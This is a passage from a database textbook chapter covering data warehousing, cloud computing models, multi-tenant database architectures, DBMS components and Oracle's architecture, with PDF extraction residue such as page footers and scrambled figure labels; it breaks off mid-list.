indexes and views on base tables; generation of aggregations, and backing up and
archiving data. The query manager performs all the operations associated with the
management of user queries. Detailed data is not stored online but is made available
by summarizing the data to the next level of detail. However, on a regular basis,
detailed data is added to the warehouse to supplement the summarized data. The
warehouse stores all the predefined lightly and highly summarized data generated by
the warehouse manager. The purpose of summary information is to speed up the
performance of queries. Although there are increased operational costs associated
with initially summarizing the data, this cost is offset by removing the requirement
to continually perform summary operations (such as sorting or grouping) in answering user queries. The summary data is updated continuously as new data is loaded
into the warehouse. Detailed and summarized data is stored offline for the purposes
of archiving and backup. Metadata (data about data) definitions are used by all the
processes in the warehouse, including the extraction and loading processes; the
warehouse management process; and as part of the query management process.
The principal purpose of data warehousing is to provide information to business
users for strategic decision making. These users interact with the warehouse using
end-user access tools. The data warehouse must efficiently support ad hoc and routine
M03_CONN3067_06_SE_C03.indd 124
06/06/14 4:52 PM
3.5
Cloud Computing
|
125
analysis as well as more complex data analysis. The types of end-user access tools
typically include reporting and query tools, application development tools, executive information system (EIS) tools, online analytical processing (OLAP) tools, and
data mining tools. We will discuss data warehousing, OLAP, and data mining tools
in depth in Chapters 31–34.
3.5
Cloud Computing
Cloud
computing
A model for enabling ubiquitous, convenient, on-demand network
access to a shared pool of configurable computing resources (e.g.,
networks, servers, storage, applications, and services) that can be
rapidly provisioned and released with minimal management effort
or service provider interaction (NIST, 2011)1.
Cloud computing is the term given to the use of multiple servers over a digital
network as if they were one computer. The ‘Cloud’ itself is a virtualization of
resources—networks, servers, applications, data storage, and services—which the
end-user has on-demand access to. Virtualization is the creation of a virtual version of something, such as a server, operating system, storage device, or network
resource. The aim is to provide these resources with minimal management or
service provider interaction. Cloud computing offers users resources without the
requirement of having knowledge of the systems or the location of the systems that
deliver them. Additionally, the cloud can provide users with a far greater range of
applications and services. Therefore, the aim of the cloud is to provide users and
businesses with scalable and tailored services.
NIST views the cloud model as consisting of five essential characteristics, three service models, and four deployment models. The essential characteristics are as follows:
• On-demand self-service. Consumers can obtain, configure, and deploy cloud services
themselves using cloud service catalogues, without requiring the assistance of
anyone from the cloud provider.
• Broad network access. The most vital characteristic of cloud computing, namely
that it is network based, and accessible from anywhere, from any standardized
platform (e.g., desktop computers, laptops, mobile devices).
• Resource pooling. The cloud provider’s computing resources are pooled to serve
multiple consumers, with different physical and virtual resources dynamically
assigned and reassigned according to consumer demand. Examples of resources
include storage, processing, memory, and network bandwidth.
• Rapid elasticity. Resource pooling avoids the capital expenditure required for
the establishment of network and computing infrastructure. By outsourcing to a
cloud, consumers can cater for the spikes in demand for their services by using
the cloud provider’s computing capacity, and the risk of outages and service
interruptions are significantly reduced. Moreover, capabilities can be elastically
provisioned and released, in some cases automatically, to scale rapidly based
on demand. To the consumer, the capabilities available for provisioning often
appear to be unlimited and can be called on in any quantity at any time.
NIST, 2011. The NIST Definition of Cloud Computing, NIST Special Publication 800-145,
National Institute of Standards, September 2011.
1
M03_CONN3067_06_SE_C03.indd 125
06/06/14 4:52 PM
126
|
Chapter 3 Database Architectures and the Web
• Measured service. Cloud systems automatically control and optimize resource
use by leveraging a metering capability appropriate to the type of service (e.g.,
storage, processing, bandwidth, and active user accounts). Resource usage can be
monitored, controlled, and charged for.
The three service models defined by NIST are as follows:
• Software as a Service (SaaS). Software and associated data are centrally hosted on
the cloud. SaaS is typically accessed from various client devices through a thin client interface, such as a Web browser. The consumer does not manage or control
the underlying cloud infrastructure with the possible exception of limited userspecific application configuration settings. SaaS may be considered the oldest and
most mature type of cloud computing. Examples include Salesforce.com sales
management applications, NetSuite’s integrated business management software,
Google’s Gmail, and Cornerstone OnDemand.
• Platform as a Service (PaaS). PaaS a computing platform that allows the creation
of web applications quickly and easily and without the complexity of buying and
maintaining the software and infrastructure underneath it. Sometimes, PaaS is
used to extend the capabilities of applications developed as SaaS. While earlier application development required hardware, an operating system, a database, middleware, Web servers, and other software, with the PaaS model only
the knowledge to integrate them is required. The rest is handled by the PaaS
provider. Examples of PaaS include Salesforce.com’s Force.com, Google’s App
Engine, and Microsoft’s Azure. The consumer does not manage or control the
underlying cloud infrastructure including network, servers, operating systems, or
storage, but has control over the deployed applications and possibly configuration settings for the hosting environment.
• Infrastructure as a Service (IaaS). Iaas delivers servers, storage, network and operating systems—typically a platform virtualization environment—to consumers
as an on-demand service, in a single bundle and billed according to usage. A
popular use of IaaS is in hosting Web sites, where the in-house infrastructure is
not burdened with this task but left free to manage the business. Amazon’s Elastic
Compute Cloud (EC2), Rackspace, and GoGrid are examples of IaaS. The consumer does not manage or control the underlying cloud infrastructure but has
control over operating systems, storage, and deployed applications, and possibly
limited control of select networking components (e.g., firewalls).
These models are illustrated in Figure 3.14.
The four main deployment models for the cloud are:
• Private cloud. Cloud infrastructure is operated solely for a single organization,
whether managed internally by the organization, a third party, or some combination of them, and it may be hosted internally or externally.
• Community cloud. Cloud infrastructure is shared for exclusive use by a specific
community of organizations that have common concerns (e.g., security requirements, compliance, jurisdiction). It may be owned and managed by one or more
of the organizations in the community, a third party, or some combination of
them, and it may be hosted internally or externally.
• Public cloud. Cloud infrastructure is made available to the general public by a service provider. These services are free or offered on a pay-per-use model. It may
be owned and managed by a business, academic, or government organization,
or some combination of these. It exists on the premises of the cloud provider.
M03_CONN3067_06_SE_C03.indd 126
06/06/14 4:52 PM
Software as a
Service
Applications
Applications
Applications
Applications
Data
Data
Runtime
Runtime
Runtime
Middleware
Middleware
Middleware
Operating
System
Operating
System
Operating
System
Virtualization
Virtualization
Virtualization
Servers
Servers
Storage
Storage
Networking
Networking
Middleware
Managed by provider
Runtime
Data
Servers
Managed by provider
Platform as a
Service
Managed by
organization
Infrastructure as a
Service
Managed by organization
Packaged
Software
Data
Managed by organization
Cloud Computing
Operating
System
Virtualization
|
127
Managed by provider
3.5
Servers
Storage
Storage
Networking
Networking
Figure 3.14 Differences between packaged software, IaaS, PaaS, and SaaS.
Generally, public cloud service providers such as Amazon AWS, Microsoft, and
Google own and operate the infrastructure and offer access only via the Internet
(direct connectivity is not offered).
• Hybrid cloud. Cloud infrastructure is a composition of two or more distinct cloud
infrastructures (private, community, or public) that remain unique entities, but
are bound together by standardized or proprietary technology, offering the benefits of multiple deployment models.
3.5.1 Benefits and Risks of Cloud Computing
Cloud computing offers a number of distinct benefits to companies compared to
more traditional approaches:
• Cost-reduction. Cloud computing allows organizations to avoid the up-front capital
expenditure associated with expensive servers, software licenses, and IT personnel, shifting this responsibility to the cloud provider. This allows smaller firms to
have access to powerful computing infrastructure that they might otherwise not
have been able to afford. Moreover, organizations only pay for the computing
facilities they use rather than pay regardless of whether or not the facilities are
being used to full capacity.
M03_CONN3067_06_SE_C03.indd 127
06/06/14 4:52 PM
128
|
Chapter 3 Database Architectures and the Web
• Scalability/Agility. Provisioning-on-demand enables organizations to set up the
•
•
•
•
•
•
•
resources they require and remove unwanted resources on an as-needed basis.
When a project is funded, the organization initiates the service, and when the
project terminates the resources can be relinquished. This supports business
growth without requiring expensive changes to an organization’s existing IT
systems. This is also known as elasticity and is behind Amazon’s name Elastic
Computing Cloud (EC2).
Improved security. Security can be as good as or even better than in-house systems,
because cloud providers can devote resources to solving security issues that many
organizations cannot afford. The decentralization of data can also provide increases
in security, since not all of an organization’s data is stored in one place. Moreover,
many smaller organizations do not have the resources needed to manage audit
and certification processes for internal data centers. Cloud providers that address
compliance standards such as Sarbanes-Oxley, the Payment Card Industry Data
Security Standard (PCI DSS), and Health Insurance Portability and Accountability
Act (HIPAA) can help organizations address regulatory and compliance processes.
Improved reliability. Again, with devoted resources a cloud provider can focus on
increasing the reliability of their systems. The provider can give 24/7 support and
high-level computing for all their clients at once, rather than each client requiring
its own dedicated in-house staff. This leads to a more redundant and safer system.
Access to new technologies. Cloud computing can help ensure that organizations have
access to the latest technology, including access to hardware, software, and IT
functionality that would otherwise be too expensive to buy.
Faster development. Cloud computing platforms provide many of the core services
that might normally be built in-house. These services, plus templates and other
tools, can significantly accelerate the development cycle.
Large-scale prototyping/load testing. Cloud computing makes large scale prototyping
and load testing much easier. It would be possible to spawn 1,000 servers in the
cloud to load test an application and then release them as soon as the tests were
completed, which would be extremely difficult and expensive with in-house servers.
More flexible working practices. Cloud computing allows staff to work more flexibly.
Staff can access files using Web-enabled devices such as laptops, netbooks and
smartphones. The ability to simultaneously share documents and other files over
the Internet can also help support global collaboration and knowledge sharing
as well as group decision making.
Increased competitiveness. Delegating commodity infrastructure and services allows
organizations to focus on their core competencies and further develop capabilities that can differentiate their organizations in their respective business markets,
thereby increasing competitiveness.
As well as benefits, cloud computing also presents some risks to organizations such as:
• Network dependency. Perhaps the most obvious drawback to cloud computing
is its dependency on the network. Power outages and service interruptions
will prevent access to the cloud facilities. In addition, cloud computing is also
susceptible to simple bandwidth issues, for example, at peak hours of demand.
If the cloud provider’s servers are being strained at peak hours, both the performance and availability of its services will suffer. While many cloud providers
will have the redundancy to handle their peak load, there is always the risk
of unforeseen events, server failures, or outside attack; any of which would
threaten client access.
M03_CONN3067_06_SE_C03.indd 128
06/06/14 4:52 PM
3.5
Cloud Computing
|
129
• System dependency. An organization may be highly dependent on the availability
and reliability of the cloud provider’s systems. Should the provider fail to provide
adequate disaster recovery, the result could be catastrophic for the organization.
• Cloud provider dependency. Ideally, the cloud provider will never go broke or get
acquired by a larger company. If this were to happen, it is possible that the service
would suddenly terminate and organizations need to ensure they are protected
against such an eventuality.
• Lack of control. By committing data to the systems managed by a cloud provider,
organizations may no longer be in full control of this data and cannot deploy
the technical and organisational measures necessary to safeguard the data. As a
result, the following problems may arise:
– Lack of availability. If the cloud provider relies on proprietary technology, it may
prove difficult for an organization to shift data and documents between different
cloud-based systems (data portability) or to exchange information with applications that use cloud services managed by different providers (interoperability).
– Lack of integrity. A cloud is made up of shared systems and infrastructures.
Cloud providers process personal data coming from a wide range of data
subjects and organisations and it is possible that conflicting interests and/or
different objectives might arise.
– Lack of confidentiality. Data being processed in the cloud may be subject to
requests from law enforcement agencies. There is a risk that data could be
disclosed to (foreign) law enforcement agencies without a valid legal basis and
thus a breach of law could occur.
– Lack of intervenability. Due to the complexity and dynamics of the outsourcing
chain, the cloud service offered by one provider might be produced by combining services from a range of other providers, which may be dynamically added
or removed during the duration of the organization’s contract. In addition, a
cloud provider may not provide the necessary measures and tools to safeguard
organizational data or an individual’s personal data in terms of, e.g., access,
deletion, or correction of data.
– Lack of isolation. A cloud provider may use its physical control over data from
different clients to link personal data. If administrators are facilitated with
sufficiently privileged access rights, they could link information from different
clients.
• Lack of information on processing (transparency). Insufficient information about a
cloud service’s processing operations poses a risk to data controllers as well as to
data subjects because they might not be aware of potential threats and risks and
thus cannot take measures they deem appropriate. Some potential threats may
arise from the data controller not knowing that:
– Chain processing is taking place involving multiple processors and subcon-
tractors.
– Personal data is processed in different geographic locations. This impacts
directly on the law applicable to any data protection disputes that may arise
between user and provider.
– Personal data is transferred to third countries outside the organization’s con-
trol. Third countries may not provide an adequate level of data protection
and transfers may not be safeguarded by appropriate measures (e.g., standard
contractual clauses or binding corporate rules) and thus may be illegal.
M03_CONN3067_06_SE_C03.indd 129
06/06/14 4:52 PM
130
|
Chapter 3 Database Architectures and the Web
3.5.2 Cloud-Based Database Solutions
As a type of SaaS, cloud-based database solutions fall into two basic categories: Data
as a Service (DaaS) and Database as a Service (DBaaS). The key difference between
the two is mainly how the data is managed:
• DaaS. Daas offers the ability to define data in the cloud and subsequently query
that data on demand. Unlike traditional database solutions, DaaS does not implement typical DBMS interfaces such as SQL (see Chapter 6). Instead, the data is
accessed via a common set of APIs. DaaS enables any organization with valuable
data to create new revenue lines based on data they already own. Examples of
DaaS are Urban Mapping, a geography data service, which provides data for customers to embed into their own Web sites and applications; Xignite, which makes
financial data available to customers; and Hoovers, a Dun & Bradstreet company,
which provides business data on various organizations.
• DBaaS. DBaaS offers full database functionality to application developers. In DBaaS,
a management layer is responsible for the continuous monitoring and configuring
of the database to achieve optimized scaling, high availability, multi-tenancy (that
is, serving multiple client organizations), and effective resource allocation in the
cloud, thereby sparing the developer from ongoing database administration tasks.
Database as a Service architectures support the following necessary capabilities:
– Consumer-based provisioning and management of database instances using
on-demand, self-service mechanisms;
– Automated monitoring of and compliance with provider-defined service definitions, attributes and quality of service levels;
– Fine-grained metering of database usage enabling show-back reporting or
charge-back functionality for each individual consumer.
There are a number of architectural issues associated with DBaaS to do with how
one organization’s data is isolated from other organizations’ data. We consider the
following options:
• Separate servers
• Shared server, separate database server process
• Shared database server, separate databases
• Shared database, separate schema
• Shared database, shared schema
Separate servers architecture
With the separate server architecture, each tenant has a hosted server machine that
only serves their database. This architecture may be appropriate for organizations
who require a high degree of isolation, have large databases, a large number of
users, or who have very specific performance requirements. This approach tends to
lead to higher costs for maintaining equipment and backing up tenant data. The
architecture is illustrated in Figure 3.15.
Shared server, separate database server process architecture
With this architecture, each tenant has their own database, however, several tenants
share a single server machine, each with their own server process. This architecture
M03_CONN3067_06_SE_C03.indd 130
06/06/14 4:52 PM
3.5
Database for
Tenant A
Tenant A Users
Cloud Computing
|
131
Database for
Tenant B
Tenant B Users
Figure 3.15 Multi-tenant cloud database–separate servers architecture.
represents a common virtualization environment. The resources on a given server
machine are subdivided for each tenant. Each virtualized environment reserves its
own memory and disk resources, and is unable to share unused resources with other
virtualized environments. With this approach, memory and storage may become
an issue as each tenant has their own database files and server process. Moreover,
performance may be an issue as tenants share the same server although the cloud
provider can reduce the risk of this by allocating only a small number of tenants to
each server. Security is not an issue because tenants are completely isolated from
each other. This architecture is illustrated in Figure 3.16.
Shared database server, separate databases
With this architecture, each tenant has their own separate database but shares a single database server (and single server process) with all other tenants. An improvement over the previous approach is that the single database server process can
share resources such as database cache effectively between tenants, supporting better utilization of machine resources. This architecture is illustrated in Figure 3.17.
Shared database, separate schema architecture
With this architecture, there is a single shared database server and each tenant has
its data grouped into a schema created specifically for the tenant. The DBMS must
M03_CONN3067_06_SE_C03.indd 131
06/06/14 4:52 PM
132
|
Chapter 3 Database Architectures and the Web
Figure 3.16
Multi-tenant
cloud database–
shared server,
separate database
server process
architecture
Database for
Tenant A
Database
Server Process
Tenant A Users
Figure 3.17
Multi-tenant
cloud database–
shared DBMS
server, separate
databases.
Database for
Tenant A
Tenant A Users
M03_CONN3067_06_SE_C03.indd 132
Database
Server Process
Database for
Tenant B
Tenant B Users
Database for
Tenant B
Tenant B Users
06/06/14 4:52 PM
3.5
Cloud Computing
|
133
Schema for Tenant A
Database
Schema for Tenant B
Tenant A Users
Tenant B Users
Figure 3.18 Multi-tenant cloud database–shared database, separate schema architecture.
have a permission structure to ensure that users only have access to the data to
which they are entitled. This architecture is illustrated in Figure 3.18.
Shared database, shared schema architecture
With this architecture, there is a single shared database server and each tenant has its
data grouped into a single shared schema. Each database table must have a column
used to identify the owner of the row. Any application accessing the row must refer
to this column in every query to ensure that one tenant is not able to see another
tenant’s data. This approach has the lowest hardware and backup costs, because
it supports the largest number of tenants per database server. However, because
multiple tenants share the same database tables, this approach may incur additional
development effort in security, to ensure that tenants can never access other tenants’
data. This approach is appropriate when it is important that the application must
serve a large number of tenants with a small number of servers, and prospective
customers are willing to surrender data isolation in exchange for the lower costs that
this approach makes possible. This architecture is illustrated in Figure 3.19.
M03_CONN3067_06_SE_C03.indd 133
06/06/14 4:52 PM
134
|
Chapter 3 Database Architectures and the Web
Database
Single Schema for
Tenants A and B
Tenant A Users
Tenant B Users
Figure 3.19 Multi-tenant cloud database–shared schema architecture.
3.6
Components of a DBMS
DBMSs are highly complex and sophisticated pieces of software that aim to provide
the services discussed in Section 2.4. It is not possible to generalize the component
structure of a DBMS, as it varies greatly from system to system. However, it is useful when trying to understand database systems to try to view the components and
the relationships between them. In this section, we present a possible architecture
for a DBMS. We examine the architecture of the Oracle DBMS in the next section.
A DBMS is partitioned into several software components (or modules), each of
which is assigned a specific operation. As stated previously, some of the functions
of the DBMS are supported by the underlying operating system. However, the
operating system provides only basic services and the DBMS must be built on top
of it. Thus, the design of a DBMS must take into account the interface between the
DBMS and the operating system.
The major software components in a DBMS environment are depicted in
Figure 3.20. This diagram shows how the DBMS interfaces with other software
components, such as user queries and access methods (file management techniques
for storing and retrieving data records). We will provide an overview of file
organizations and access methods in Appendix F. For a more comprehensive
treatment, the interested reader is referred to Teorey and Fry (1982), Weiderhold
(1983), Smith and Barnes (1987), and Ullman (1988).
M03_CONN3067_06_SE_C03.indd 134
06/06/14 4:52 PM
3.6
Components of a DBMS
|
135
Figure 3.20
Major
components
of a DBMS.
Figure 3.20 shows the following components:
• Query processor. This is a major DBMS component that transforms queries into
•
•
•
•
a series of low-level instructions directed to the database manager. We discuss
query processing in Chapter 23.
Database manager (DM). The DM interfaces with user-submitted application programs and queries. The DM accepts queries and examines the external and conceptual schemas to determine what conceptual records are required to satisfy the
request. The DM then places a call to the file manager to perform the request.
The components of the DM are shown in Figure 3.21.
File manager. The file manager manipulates the underlying storage files and manages the allocation of storage space on disk. It establishes and maintains the list
of structures and indexes defined in the internal schema. If hashed files are used,
it calls on the hashing functions to generate record addresses. However, the file
manager does not directly manage the physical input and output of data. Rather,
it passes the requests on to the appropriate access methods, which either read
data from or write data into the system buffer (or cache).
DML preprocessor. This module converts DML statements embedded in an application program into standard function calls in the host language. The DML
preprocessor must interact with the query processor to generate the appropriate
code.
DDL compiler. The DDL compiler converts DDL statements into a set of tables
containing metadata. These tables are then stored in the system catalog while
control information is stored in data file headers.
M03_CONN3067_06_SE_C03.indd 135
06/06/14 4:52 PM
136
|
Chapter 3 Database Architectures and the Web
Figure 3.21
Components
of a database
manager.
• Catalog manager. The catalog manager manages access to and maintains the sys-
tem catalog. The system catalog is accessed by most DBMS components.
The major software components for the database manager are as follows:
• Authorization control. This module confirms whether the user has the necessary
authorization to carry out the required operation.
• Command processor. Once the system has confirmed that the user has authority to
carry out the operation, control is passed to the command processor.
• Integrity checker. For an operation that changes the database, the integrity checker
checks whether the requested operation satisfies all necessary integrity constraints (such as key constraints).
• Query optimizer. This module determines an optimal strategy for the query execution. We discuss query optimization in Chapter 23.
M03_CONN3067_06_SE_C03.indd 136
06/06/14 4:52 PM
3.7
Oracle Architecture
|
137
• Transaction manager. This module performs the required processing of operations
that it receives from transactions.
• Scheduler. This module is responsible for ensuring that concurrent operations on
the database proceed without conflicting with one another. It controls the relative
order in which transaction operations are executed.
• Recovery manager. This module ensures that the database remains in a consistent
state in the presence of failures. It is responsible for transaction commit and abort.
• Buffer manager. This module is responsible for the transfer of data between main
memory and secondary storage, such as disk and tape. The recovery manager
and the buffer manager are sometimes referred to collectively as the data manager. The buffer manager is sometimes known as the cache manager.
We discuss the last four modules in Chapter 22. In addition to the previously mentioned modules, several other data structures are required as part of the physicallevel implementation. These structures include data and index files and the system
catalog. An attempt has been made to standardize DBMSs, and a reference model
was proposed by the Database Architecture Framework Task Group (DAFTG,
1986). The purpose of this reference model was to define a conceptual framework
aiming to divide standardization attempts into manageable pieces and to show at a
very broad level how these pieces could be interrelated.
3.7
Oracle Architecture
Oracle is based on the client–server architecture examined in Section 3.1.3. The
Oracle server consists of the database (the raw data, including log and control files)
and the instance (the processes and system memory on the server that provide access
to the database). An instance can connect to only one database. The database consists of a logical structure, such as the database schema, and a physical structure, containing the files that make up an Oracle database. We now discuss the logical and
physical structure of the database and the system processes in more detail.
3.7.1 Oracle’s Logical Database Structure
At the logical level, Oracle maintains tablespaces, schemas, and data blocks and extents/
segments.
Tablespaces
An Oracle database is divided into logical storage units called tablespaces. A
tablespace is used to group related logical structures together. For example,
tablespaces commonly group all the application’s objects to simplify some administrative operations.
Every Oracle database contains a tablespace named SYSTEM, which is created
automatically when the database is created. The SYSTEM tablespace always contains the system catalog tables (called the data dictionary in Oracle) for the entire
database. A small database might need only the SYSTEM tablespace; however, it is
recommended that at least one additional tablespace is created to store user data
separate from the data dictionary, thereby reducing contention among dictionary
objects and schema objects for the same datafiles (see Figure 19.11). Figure 3.22
M03_CONN3067_06_SE_C03.indd 137
06/06/14 4:52 PM
138
|
Chapter 3 Database Architectures and the Web
Figure 3.22 Relationship between an Oracle database, tablespaces, and datafiles.
illustrates an Oracle database consisting of the SYSTEM tablespace and a USER_
DATA tablespace.
A new tablespace can be created using the CREATE TABLESPACE command,
for example:
CREATE TABLESPACE user_data
DATAFILE ‘DATA3.ORA’ SIZE 100K
EXTENT MANAGEMENT LOCAL
SEGMENT SPACE MANAGEMENT AUTO;
A table can then be associated with a specific tablespace using the CREATE TABLE
or ALTER TABLE statement, for example:
CREATE TABLE PropertyForRent (propertyNo VARCHAR2(5) NOT NULL, . . . )
TABLESPACE user_data;
If no tablespace is specified when creating a new table, the default tablespace associated with the user when the user account was set up is used.
Users, schemas, and schema objects
A user (sometimes called a username) is a name defined in the database that can
connect to, and access, objects. A schema is a named collection of schema objects,
such as tables, views, indexes, clusters, and procedures, associated with a particular
user. Schemas and users help DBAs manage database security.
M03_CONN3067_06_SE_C03.indd 138
06/06/14 4:52 PM
3.7
Oracle Architecture
|
139
To access a database, a user must run a database application (such as Oracle
Forms or SQL*Plus) and connect using a username defined in the database. When
a database user is created, a corresponding schema of the same name is created
for the user. By default, once a user connects to a database, the user has access to
all objects contained in the corresponding schema. As a user is associated only with
the schema of the same name; the terms “user” and “schema” are often used interchangeably. (Note that there is no relationship between a tablespace and a schema:
Objects in the same schema can be in different tablespaces, and a tablespace can
hold objects from different schemas.)
Data blocks, extents, and segments
The data block is the smallest unit of storage that Oracle can use or allocate. One
data block corresponds to a specific number of bytes of physical disk space. The
data block size can be set for each Oracle database when it is created. This data
block size should be a multiple of the operating system’s block size (within the
system’s maximum operating limit) to avoid unnecessary I/O. A data block has the
following structure:
• Header. contains general information such as block address and type of segment.
• Table directory. contains information about the tables that have data in the data block.
• Row directory. contains information about the rows in the data block.
• Row data. contains the actual rows of table data. A row can span blocks.
• Free space. allocated for the insertion of new rows and updates to rows that require
additional space. As of Oracle8i, Oracle can manage free space automatically,
although there is an option to manage it manually.
We show how to estimate the size of an Oracle table using these components in
Appendix J on the Web site for this book. The next level of logical database space
is called an extent. An extent is a specific number of contiguous data blocks allocated for storing a specific type of information. The level above an extent is called
a segment. A segment is a set of extents allocated for a certain logical structure. For
example, each table’s data is stored in its own data segment, and each index’s data
is stored in its own index segment. Figure 3.23 shows the relationship between data
Figure 3.23 Relationship between Oracle data blocks, extents, and segments.
M03_CONN3067_06_SE_C03.indd 139
06/06/14 4:52 PM
140
|
Chapter 3 Database Architectures and the Web
blocks, extents, and segments. Oracle dynamically allocates space when the existing extents of a segment become full. Because extents are allocated as needed, the
extents of a segment may or may not be contiguous on disk.
3.7.2 Oracle’s Physical Database Structure
The main physical database structures in Oracle are datafiles, redo log files, and
control files.
Datafiles
Every Oracle database has one or more physical datafiles. The data of logical database structures (such as tables and indexes) is physically stored in these datafiles.
As shown in Figure 3.16, one or more datafiles form a tablespace. The simplest
Oracle database would have one tablespace and one datafile. A more complex
database might have four tablespaces, each consisting of two datafiles, giving a
total of eight datafiles.
Redo log files
Every Oracle database has a set of two or more redo log files that record all changes
made to data for recovery purposes. Should a failure prevent modified data from
being permanently written to the datafiles, the changes can be obtained from the
redo log, thus preventing work from being lost. We discuss recovery in detail in
Section 22.3.
Control files
Every Oracle database has a control file that contains a list of all the other files that
make up the database, such as the datafiles and redo log files. For added protection, it is recommended that the control file should be multiplexed (multiple copies
may be written to multiple devices). Similarly, it may be advisable to multiplex the
redo log files as well.
The Oracle instance
The Oracle instance consists of the Oracle processes and shared memory required
to access information in the database. The instance is made up of the Oracle
background processes, the user processes, and the shared memory used by these
processes, as illustrated in Figure 3.18. Among other things, Oracle uses shared
memory for caching data and indexes as well as storing shared program code.
Shared memory is broken into various memory structures, of which the basic ones are
the System Global Area (SGA) and the Program Global Area (PGA).
• System global area. The SGA is an area of shared memory that is used to store
data and control information for one Oracle instance. The SGA is allocated when
the Oracle instance starts and deallocated when the Oracle instance shuts down.
The information in the SGA consists of the following memory structures, each of
which has a fixed size and is created at instance startup:
M03_CONN3067_06_SE_C03.indd 140
06/06/14 4:52 PM
3.7
Oracle Architecture
|
141
– Database buffer cache. This contains the most recently used data blocks from the
database. These blocks can contain modified data that has not yet been written
to disk (dirty blocks), blocks that have not been modified, or blocks that have
been written to disk since modification (clean blocks). By storing the most recently
used blocks, the most active buffers stay in memory to reduce I/O and improve
performance. We discuss buffer management policies in Section 22.3.2.
– Redo log buffer. This contains the redo log file entries, which are used for recovery purposes (see Section 22.3). The background process LGWR (explained
shortly) writes the redo log buffer to the active online redo log file on disk.
– Shared pool. This contains the shared memory structures, such as shared SQL
areas in the library cache and internal information in the data dictionary. The
shared SQL areas contain parse trees and execution plans for the SQL queries. If
multiple applications issue the same SQL statement, each can access the shared
SQL area to reduce the amount of memory needed and to reduce the processing
time used for parsing and execution. We discuss query processing in Chapter 23.
– Large pool. This is an optional memory area intended for large memory allocations (eg. for buffers for Recovery Manager (RMAN) I/O slaves).
– Java pool. This area stores all session-specific Java code and data within the Java
Virtual Machine (JVM).
– Streams pool. This area stores buffered queue messages and provides memory
for Oracle Streams processes. Oracle Streams allows information flow (such as
database events and database changes) to be managed and potentially propagated to other databases.
– Fixed SGA. This is an internal housekeeping area that contains various data
such as general information about the state of the database and the Oracle
instance and information communicated between Oracle processes, such as
information about locks.
• Program global area. The PGA is an area of shared memory that is used to store
data and control information for an Oracle process. The PGA is created by Oracle
Database when an Oracle process is started. One PGA exists for each server process and background process. The size and content of the PGA depends on the
Oracle server options installed.
• Client processes. Each client process represents a user’s connection to the Oracle
server (for example, through SQL*Plus or an Oracle Forms application). The
user process manipulates the user’s input, communicates with the Oracle server
process, displays the information requested by the user and, if required, processes this information into a more useful form.
• Oracle processes. Oracle (server) processes perform functions for users. Oracle processes can be split into two groups: server processes (which handle requests from
connected user processes) and background processes (which perform asynchronous
I/O and provide increased parallelism for improved performance and reliability).
From Figure 3.24, we have the following background processes:
– Database Writer (DBWR). The DBWR process is responsible for writing the modified (dirty) blocks from the buffer cache in the SGA to datafiles on disk. An
Oracle instance can have up to ten DBWR processes, named DBW0 to DBW9,
to handle I/O to multiple datafiles. Oracle employs a technique known as
write-ahead logging (see Section 22.3.4), which means that the DBWR p
rocess
performs batched writes whenever the buffers need to be freed, not necessarily
at the point the transaction commits.
M03_CONN3067_06_SE_C03.indd 141
06/06/14 4:52 PM
142
|
Chapter 3 Database Architectures and the Web
Instance
System Global Area (SGA)
Shared Pool
Free Memory
I/O Buffer Area
UGA
Large Pool
Library Cache
Private
SQL Area
(Shared
Server Only)
Shared SQL Area
SELECT FROM
employees
Data
Dictionary
Cache
Server
Result
Cache
PMON
SMON
Other
Reserved
Pool
Response
Queue
Request
Queue
RECO
MMON
Database
Buffer Cache
Redo
Log
Buffer
Fixed
SGA
Java
Pool
Streams
Pool
MMNL
Others
Background
Processes
PGA
SQL Work Areas
Session Memory Private SQL Area
Server
Process
DBWn
Database
Data
Files
Client
Process
10101
10101
10101
CKPT
LGWR
ARCn
RVWR
Control
Files
10101
10101
10101
Online
Redo Log
Archived
Redo Log
Flashback
Log
Figure 3.24 The Oracle architecture (from the Oracle documentation set).
– Log Writer (LGWR). The LGWR process is responsible for writing data from the
log buffer to the redo log.
– Checkpoint (CKPT). A checkpoint is an event in which all modified database
buffers are written to the datafiles by the DBWR (see Section 22.3.2). The
CKPT process is responsible for telling the DBWR process to perform a
checkpoint and to update all the datafiles and control files for the database
to indicate the most recent checkpoint. The CKPT process is optional and, if
omitted, these responsibilities are assumed by the LGWR process.
– System Monitor (SMON). The SMON process is responsible for crash recovery
when the instance is started following a failure. This includes recovering transactions that have died because of a system crash. SMON also defragments the
database by merging free extents within the datafiles.
M03_CONN3067_06_SE_C03.indd 142
06/06/14 4:52 PM
3.7
Oracle Architecture
|
143
– Process Monitor (PMON). The PMON process is responsible for tracking user
processes that access the database and recovering them following a crash. This
includes cleaning up any resources left behind (such as memory) and releasing
any locks held by the failed process.
– Archiver (ARCH). The ARCH process is responsible for copying the online redo
log files to archival storage when they become full. The system can be configured to run up to 10 ARCH processes, named ARC0 to ARC9. The additional
archive processes are started by the LWGR when the load dictates.
– Recoverer (RECO). The RECO process is responsible for cleaning up failed or
suspended distributed transactions (see Section 25.4).
– Flashback Writer or Recovery Writer (RVWR). When flashback is enabled or when
there are guaranteed restore points, the RVWR process writes flashback data to
flashback database logs in the flash recovery area. Flashback tools allow administrators and users to view and manipulate past states of an Oracle instance’s
data without recovering the database to a fixed point in time.
– Manageability Monitor (MMON). This process performs many tasks related to the
Automatic Workload Repository (AWR). AWR is a repository of historical performance data that includes cumulative statistics for the system, sessions, individual
SQL statements, segments, and services. Among other things, by default, the
MMON process gathers statistics every hour and creates an AWR snapshot.
– Manageability Monitor Lite (MMNL). This process writes statistics from the Active
Session History (ASH) buffer in the SGA to disk. MMNL writes to disk when the
ASH buffer is full.
In the previous descriptions we have used the term “process” generically. Nowadays,
some systems implement processes as threads.
Example of how these processes interact
The following example illustrates an Oracle configuration with the server process
running on one machine and a user process connecting to the server from a separate machine. Oracle uses a communication mechanism called Oracle Net Services
to allow processes on different physical machines to communicate with each other.
Oracle Net Services supports a variety of network protocols, such as TCP/IP. The
services can also perform network protocol interchanges, allowing clients that use
one protocol to interact with a database server using another protocol.
(1) The client workstation runs an application in a user process. The client application attempts to establish a connection to the server using the Oracle Net
Services driver.
(2) The server detects the connection request from the application and creates a
(dedicated) server process on behalf of the user process.
(3) The user executes an SQL statement to change a row of a table and commits
the transaction.
(4) The server process receives the statement and checks the shared pool for any
shared SQL area that contains an identical SQL statement. If a shared SQL
area is found, the server process checks the user’s access privileges to the
requested data and the previously existing shared SQL area is used to process
M03_CONN3067_06_SE_C03.indd 143
06/06/14 4:52 PM
144
|
Chapter 3 Database Architectures and the Web
(5)
